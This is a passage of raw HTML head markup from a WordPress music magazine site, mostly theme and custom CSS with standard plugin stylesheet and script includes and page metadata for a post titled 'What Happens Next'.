font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1601227540' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/theplayground.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","home_url":"https:\/\/theplayground.co.uk\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/32977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://theplayground.co.uk/what-happens-next/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=32977' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F&#038;format=xml" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1.jpg 600w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1-200x200.jpg 200w" imagesizes="(max-width: 600px) 100vw, 600px">		<meta property="og:title" content="What Happens Next">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2021/11/Davy-6-1.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/what-happens-next/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
